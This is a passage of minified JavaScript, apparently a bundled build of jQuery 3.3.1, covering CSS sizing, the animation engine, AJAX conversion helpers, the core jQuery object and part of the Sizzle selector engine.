0;for(;s<4;s+=2)"margin"===n&&(c+=Et.css(t,n+Kt[s],!0,i)),r?("content"===n&&(c-=Et.css(t,"padding"+Kt[s],!0,i)),"margin"!==n&&(c-=Et.css(t,"border"+Kt[s]+"Width",!0,i))):(c+=Et.css(t,"padding"+Kt[s],!0,i),"padding"!==n?c+=Et.css(t,"border"+Kt[s]+"Width",!0,i):a+=Et.css(t,"border"+Kt[s]+"Width",!0,i));return!r&&o>=0&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-c-a-.5))),c}function z(t,e,n){var r=pe(t),i=$(t,e,r),o="border-box"===Et.css(t,"boxSizing",!1,r),s=o;if(he.test(i)){if(!n)return i;i="auto"}return s=s&&(_t.boxSizingReliable()||i===t.style[e]),("auto"===i||!parseFloat(i)&&"inline"===Et.css(t,"display",!1,r))&&(i=t["offset"+e[0].toUpperCase()+e.slice(1)],s=!0),(i=parseFloat(i)||0)+U(t,e,n||(o?"border":"content"),s,r,i)+"px"}function G(t,e,n,r,i){return new G.prototype.init(t,e,n,r,i)}function V(){we&&(!1===lt.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(V):n.setTimeout(V,Et.fx.interval),Et.fx.tick())}function X(){return n.setTimeout(function(){_e=void 0}),_e=Date.now()}function K(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)n=Kt[r],i["margin"+n]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function Q(t,e,n){for(var r,i=(Z.tweeners[e]||[]).concat(Z.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,e,t))return r}function Y(t,e,n){var r,i,o,s,a,c,u,l,f="width"in e||"height"in e,h=this,p={},d=t.style,v=t.nodeType&&Qt(t),m=Bt.get(t,"fxshow");n.queue||(s=Et._queueHooks(t,"fx"),null==s.unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,Et.queue(t,"fx").length||s.empty.fire()})}));for(r in e)if(i=e[r],ke.test(i)){if(delete e[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}p[r]=m&&m[r]||Et.style(t,r)}if((c=!Et.isEmptyObject(e))||!Et.isEmptyObject(p)){f&&1===t.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],u=m&&m.display,null==u&&(u=Bt.get(t,"display")),l=Et.css(t,"display"),"none"===l&&(u?l=u:(S([t],!0),u=t.style.display||u,l=Et.css(t,"display"),S([t]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===Et.css(t,"float")&&(c||(h.done(function(){d.display=u}),null==u&&(l=d.display,u="none"===l?"":l)),d.display="inline-block")),n.overflow&&(d.overflow="hidden",h.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]})),c=!1;for(r in p)c||(m?"hidden"in m&&(v=m.hidden):m=Bt.access(t,"fxshow",{display:u}),o&&(m.hidden=!v),v&&S([t],!0),h.done(function(){v||S([t]),Bt.remove(t,"fxshow");for(r in p)Et.style(t,r,p[r])})),c=Q(v?m[r]:0,r,h),r in m||(m[r]=c.start,v&&(c.end=c.start,c.start=0))}}function J(t,e){var n,r,i,o,s;for(n in t)if(r=y(n),i=e[r],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),(s=Et.cssHooks[r])&&"expand"in s){o=s.expand(o),delete t[r];for(n in o)n in t||(t[n]=o[n],e[n]=i)}else e[r]=i}function Z(t,e,n){var r,i,o=0,s=Z.prefilters.length,a=Et.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var e=_e||X(),n=Math.max(0,u.startTime+u.duration-e),r=n/u.duration||0,o=1-r,s=0,c=u.tweens.length;s<c;s++)u.tweens[s].run(o);return a.notifyWith(t,[u,o,n]),o<1&&c?n:(c||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:Et.extend({},e),opts:Et.extend(!0,{specialEasing:{},easing:Et.easing._default},n),originalProperties:e,originalOptions:n,startTime:_e||X(),duration:n.duration,tweens:[],createTween:function(e,n){var r=Et.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(r),r},stop:function(e){var n=0,r=e?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),l=u.props;for(J(l,u.opts.specialEasing);o<s;o++)if(r=Z.prefilters[o].call(u,t,l,u.opts))return wt(r.stop)&&(Et._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return Et.map(l,Q,u),wt(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),Et.fx.timer(Et.extend(c,{elem:t,anim:u,queue:u.opts.queue})),u}function tt(t){return(t.match(Lt)||[]).join(" ")}function et(t){return t.getAttribute&&t.getAttribute("class")||""}function nt(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Lt)||[]:[]}function rt(t,e,n,r){var i;if(Array.isArray(e))Et.each(e,function(e,i){n||Fe.test(t)?r(t,i):rt(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)});else if(n||"object"!==a(e))r(t,e);else for(i in e)rt(t+"["+i+"]",e[i],n,r)}function it(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,o=e.toLowerCase().match(Lt)||[];if(wt(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function ot(t,e,n,r){function i(a){var c;return o[a]=!0,Et.each(t[a]||[],function(t,a){var u=a(e,n,r);return"string"!=typeof u||s||o[u]?s?!(c=u):void 0:(e.dataTypes.unshift(u),i(u),!1)}),c}var o={},s=t===Ve;return i(e.dataTypes[0])||!o["*"]&&i("*")}function st(t,e){var n,r,i=Et.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&Et.extend(!0,t,r),t}function at(t,e,n){for(var r,i,o,s,a=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){c.unshift(i);break}if(c[0]in n)o=c[0];else{for(i in n){if(!c[0]||t.converters[i+" "+c[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==c[0]&&c.unshift(o),n[o]}function ct(t,e,n,r){var i,o,s,a,c,u={},l=t.dataTypes.slice();if(l[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=l.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=o,o=l.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(s=u[c+" "+o]||u["* "+o]))for(i in u)if(a=i.split(" "),a[1]===o&&(s=u[c+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[i]:!0!==u[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+c+" to "+o}}}return{state:"success",data:e}}var ut=[],lt=n.document,ft=Object.getPrototypeOf,ht=ut.slice,pt=ut.concat,dt=ut.push,vt=ut.indexOf,mt={},gt=mt.toString,yt=mt.hasOwnProperty,bt=yt.toString,xt=bt.call(Object),_t={},wt=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},kt=function(t){return null!=t&&t===t.window},St={type:!0,src:!0,noModule:!0},Et=function(t,e){return new Et.fn.init(t,e)},Pt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;Et.fn=Et.prototype={jquery:"3.3.1",constructor:Et,length:0,toArray:function(){return ht.call(this)},get:function(t){return null==t?ht.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=Et.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return Et.each(this,t)},map:function(t){return this.pushStack(Et.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(ht.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:dt,sort:ut.sort,splice:ut.splice},Et.extend=Et.fn.extend=function(){var t,e,n,r,i,o,s=arguments[0]||{},a=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||wt(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(t=arguments[a]))for(e in t)n=s[e],r=t[e],s!==r&&(u&&r&&(Et.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&Et.isPlainObject(n)?n:{},s[e]=Et.extend(u,o,r)):void 0!==r&&(s[e]=r));return s},Et.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==gt.call(t)||(e=ft(t))&&("function"!=typeof(n=yt.call(e,"constructor")&&e.constructor)||bt.call(n)!==xt))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){s(t)},each:function(t,e){var n,r=0;if(c(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},trim:function(t){return null==t?"":(t+"").replace(Pt,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(c(Object(t))?Et.merge(n,"string"==typeof t?[t]:t):dt.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:vt.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,o=t.length,s=!n;i<o;i++)!e(t[i],i)!==s&&r.push(t[i]);return r},map:function(t,e,n){var r,i,o=0,s=[];if(c(t))for(r=t.length;o<r;o++)null!=(i=e(t[o],o,n))&&s.push(i);else for(o in t)null!=(i=e(t[o],o,n))&&s.push(i);return pt.apply([],s)},guid:1,support:_t}),"function"==typeof Symbol&&(Et.fn[Symbol.iterator]=ut[Symbol.iterator]),Et.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){mt["[object "+e+"]"]=e.toLowerCase()});var Tt=function(t){function e(t,e,n,r){var i,o,s,a,c,l,h,p=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!r&&((e?e.ownerDocument||e:$)!==M&&O(e),e=e||M,j)){if(11!==d&&(c=vt.exec(t)))if(i=c[1]){if(9===d){if(!(s=e.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(p&&(s=p.getElementById(i))&&I(e,s)&&s.id===i)return n.push(s),n}else{if(c[2])return Q.apply(n,e.getElementsByTagName(t)),n;if((i=c[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Q.apply(n,e.getElementsByClassName(i)),n}if(x.qsa&&!U[t+" "]&&(!N||!N.test(t))){if(1!==d)p=e,h=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(bt,xt):e.setAttribute("id",a=R),l=S(t),o=l.length;o--;)l[o]="#"+a+" "+f(l[o]);h=l.join(","),p=mt.test(t)&&u(e.parentNode)||e}if(h)try{return Q.apply(n,p.querySelectorAll(h)),n}catch(t){}finally{a===R&&e.removeAttribute("id")}}}return P(t.replace(ot,"$1"),e,n,r)}function n(){function t(n,r){return e.push(n+" ")>_.cacheLength&&delete t[e.shift()],t[n+" "]=r}var e=[];return t}function r(t){return t[R]=!0,t}function i(t){var e=M.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var n=t.split("|"),r=n.length;r--;)_.attrHandle[n[r]]=e}function s(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&wt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function c(t){return r(function(e){return e=+e,r(function(n,r){for(var i,o=t([],n.length,e),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function u(t){return t&&void 0!==t.getElementsByTagName&&t}function l(){}function f(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function h(t,e,n){var r=e.dir,i=e.next,o=i||r,s=n&&"parentNode"===o,a=q++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||s)return t(e,n,i);return!1}:function(e,n,c){var u,l,f,h=[H,a];if(c){for(;e=e[r];)if((1===e.nodeType||s)&&t(e,n,c))return!0}else for(;e=e[r];)if(1===e.nodeType||s)if(f=e[R]||(e[R]={}),l=f[e.uniqueID]||(f[e.uniqueID]={}),i&&i===e.nodeName.toLowerCase())e=e[r]||e;else{if((u=l[o])&&u[0]===H&&u[1]===a)return h[2]=u[2];if(l[o]=h,h[2]=t(e,n,c))return!0}return!1}}function p(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function d(t,n,r){for(var i=0,o=n.length;i<o;i++)e(t,n[i],r);return r}function v(t,e,n,r,i){for(var o,s=[],a=0,c=t.length,u=null!=e;a<c;a++)(o=t[a])&&(n&&!n(o,r,i)||(s.push(o),u&&e.push(a)));return s}function m(t,e,n,i,o,s){return i&&!i[R]&&(i=m(i)),o&&!o[R]&&(o=m(o,s)),r(function(r,s,a,c){var u,l,f,h=[],p=[],m=s.length,g=r||d(e||"*",a.nodeType?[a]:a,[]),y=!t||!r&&e?g:v(g,h,t,a,c),b=n?o||(r?t:m||i)?[]:s:y;if(n&&n(y,b,a,c),i)for(u=v(b,p),i(u,[],a,c),l=u.length;l--;)(f=u[l])&&(b[p[l]]=!(y[p[l]]=f));if(r){if(o||t){if(o){for(u=[],l=b.length;l--;)(f=b[l])&&u.push(y[l]=f);o(null,b=[],u,c)}for(l=b.length;l--;)(f=b[l])&&(u=o?J(r,f):h[l])>-1&&(r[u]=!(s[u]=f))}}else b=v(b===s?b.splice(m,b.length):b),o?o(null,s,b,c):Q.apply(s,b)})}function g(t){for(var e,n,r,i=t.length,o=_.relative[t[0].type],s=o||_.relative[" "],a=o?1:0,c=h(function(t){return t===e},s,!0),u=h(function(t){return J(e,t)>-1},s,!0),l=[function(t,n,r){var i=!o&&(r||n!==T)||((e=n).nodeType?c(t,n,r):u(t,n,r));return e=null,i}];a<i;a++)if(n=_.relative[t[a].type])l=[h(p(l),n)];else{if(n=_.filter[t[a].type].apply(null,t[a].matches),n[R]){for(r=++a;r<i&&!_.relative[t[r].type];r++);return m(a>1&&p(l),a>1&&f(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ot,"$1"),n,a<r&&g(t.slice(a,r)),r<i&&g(t=t.slice(r)),r<i&&f(t))}l.push(n)}return p(l)}function y(t,n){var i=n.length>0,o=t.length>0,s=function(r,s,a,c,u){var l,f,h,p=0,d="0",m=r&&[],g=[],y=T,b=r||o&&_.find.TAG("*",u),x=H+=null==y?1:Math.random()||.1,w=b.length;for(u&&(T=s===M||s||u);d!==w&&null!=(l=b[d]);d++){if(o&&l){for(f=0,s||l.ownerDocument===M||(O(l),a=!j);h=t[f++];)if(h(l,s||M,a)){c.push(l);break}u&&(H=x)}i&&((l=!h&&l)&&p--,r&&m.push(l))}if(p+=d,i&&d!==p){for(f=0;h=n[f++];)h(m,g,s,a);if(r){if(p>0)for(;d--;)m[d]||g[d]||(g[d]=X.call(c));g=v(g)}Q.apply(c,g),u&&!r&&g.length>0&&p+n.length>1&&e.uniqueSort(c)}return u&&(H=x,T=y),m};return i?r(s):s}var b,x,_,w,k,S,E,P,T,C,A,O,M,D,j,N,F,L,I,R="sizzle"+1*new Date,$=t.document,H=0,q=0,W=n(),B=n(),U=n(),z=function(t,e){return t===e&&(A=!0),0},G={}.hasOwnProperty,V=[],X=V.pop,K=V.push,Q=V.push,Y=V.slice,J=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",rt=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",it=new RegExp(tt+"+","g"),ot=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),st=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),ct=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ut=new RegExp(rt),lt=new RegExp("^"+et+"$"),ft={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+rt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},ht=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,dt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/[+~]/,gt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),yt=function(t,e,n){var r="0x"+e-65536;return r!==r||n?e:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},bt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},_t=function(){O()},wt=h(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Q.apply(V=Y.call($.childNodes),$.childNodes),V[$.childNodes.length].nodeType}catch(t){Q={apply:V.length?function(t,e){K.apply(t,Y.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}x=e.support={},k=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},O=e.setDocument=function(t){var e,n,r=t?t.ownerDocument||t:$;return r!==M&&9===r.nodeType&&r.documentElement?(M=r,D=M.documentElement,j=!k(M),$!==M&&(n=M.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",_t,!1):n.attachEvent&&n.attachEvent("onunload",_t)),x.attributes=i(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=i(function(t){return t.appendChild(M.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=dt.test(M.getElementsByClassName),x.getById=i(function(t){return D.appendChild(t).id=R,!M.getElementsByName||!M.getElementsByName(R).length}),x.getById?(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){return t.getAttribute("id")===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n=e.getElementById(t);return n?[n]:[]}}):(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n,r,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),_.find.TAG=x.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],i=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},_.find.CLASS=x.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&j)return e.getElementsByClassName(t)},F=[],N=[],(x.qsa=dt.test(M.querySelectorAll))&&(i(function(t){D.appendChild(t).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||N.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+R+"-]").length||N.push("~="),t.querySelectorAll(":checked").length||N.push(":checked"),t.querySelectorAll("a#"+R+"+*").length||N.push(".#.+[+~]")}),i(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=M.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&N.push("name"+tt+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&N.push(":enabled",":disabled"),D.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&N.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),N.push(",.*:")})),(x.matchesSelector=dt.test(L=D.matches||D.webkitMatchesSelector||D.mozMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&i(function(t){x.disconnectedMatch=L.call(t,"*"),L.call(t,"[s!='']:x"),F.push("!=",rt)}),N=N.length&&new RegExp(N.join("|")),F=F.length&&new RegExp(F.join("|")),e=dt.test(D.compareDocumentPosition),I=e||dt.test(D.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},z=e?function(t,e){if(t===e)return A=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!x.sortDetached&&e.compareDocumentPosition(t)===n?t===M||t.ownerDocument===$&&I($,t)?-1:e===M||e.ownerDocument===$&&I($,e)?1:C?J(C,t)-J(C,e):0:4&n?-1:1)}:function(t,e){if(t===e)return A=!0,0;var n,r=0,i=t.parentNode,o=e.parentNode,a=[t],c=[e];if(!i||!o)return t===M?-1:e===M?1:i?-1:o?1:C?J(C,t)-J(C,e):0;if(i===o)return s(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)c.unshift(n);for(;a[r]===c[r];)r++;return r?s(a[r],c[r]):a[r]===$?-1:c[r]===$?1:0},M):M},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==M&&O(t),n=n.replace(ct,"='$1']"),x.matchesSelector&&j&&!U[n+" "]&&(!F||!F.test(n))&&(!N||!N.test(n)))try{var r=L.call(t,n);if(r||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){}return e(n,M,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==M&&O(t),I(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==M&&O(t);var n=_.attrHandle[e.toLowerCase()],r=n&&G.call(_.attrHandle,e.toLowerCase())?n(t,e,!j):void 0;return void 0!==r?r:x.attributes||!j?t.getAttribute(e):(r=t.getAttributeNode(e))&&r.specified?r.value:null},e.escape=function(t){return(t+"").replace(bt,xt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],r=0,i=0;if(A=!x.detectDuplicates,C=!x.sortStable&&t.slice(0),t.sort(z),A){for(;e=t[i++];)e===t[i]&&(r=n.push(i));for(;r--;)t.splice(n[r],1)}return C=null,t},w=e.getText=function(t){var e,n="",r=0,i=t.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=w(t)}else if(3===i||4===i)return t.nodeValue}else for(;e=t[r++];)n+=w(e);return n},_=e.selectors={cacheLength:50,createPseudo:r,match:ft,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(gt,yt),t[3]=(t[3]||t[4]||t[5]||"").replace(gt,yt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return ft.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ut.test(n)&&(e=S(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(gt,yt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(i){var o=e.attr(i,t);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(it," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(t,e,n,r,i){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,c){var u,l,f,h,p,d,v=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!c&&!a,b=!1;if(m){if(o){for(;v;){for(h=e;h=h[v];)if(a?h.nodeName.toLowerCase()===g:1===h.nodeType)return!1;d=v="only"===t&&!d&&"nextSibling"}return!0}if(d=[s?m.firstChild:m.lastChild],s&&y){for(h=m,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p&&u[2],h=p&&m.childNodes[p];h=++p&&h&&h[v]||(b=p=0)||d.pop();)if(1===h.nodeType&&++b&&h===e){l[t]=[H,p,b];break}}else if(y&&(h=e,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p),!1===b)for(;(h=++p&&h&&h[v]||(b=p=0)||d.pop())&&((a?h.nodeName.toLowerCase()!==g:1!==h.nodeType)||!++b||(y&&(f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),l[t]=[H,b]),h!==e)););return(b-=i)===r||b%r==0&&b/r>=0}}},PSEUDO:function(t,n){var i,o=_.pseudos[t]||_.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[R]?o(n):o.length>1?(i=[t,t,"",n],_.setFilters.hasOwnProperty(t.toLowerCase())?r(function(t,e){for(var r,i=o(t,n),s=i.length;s--;)r=J(t,i[s]),t[r]=!(e[r]=i[s])}):function(t){return o(t,0,i)}):o}},pseudos:{not:r(function(t){var e=[],n=[],i=E(t.replace(ot,"$1"));return i[R]?r(function(t,e,n,r){for(var o,s=i(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))}):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}}),has:r(function(t){return function(n){return e(t,n).length>0}}),contains:r(function(t){return t=t.replace(gt,yt),function(e){return(e.textContent||e.innerText||w(e)).indexOf(t)>-1}}),lang:r(function(t){return lt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(gt,yt).toLowerCase(),function(e){var 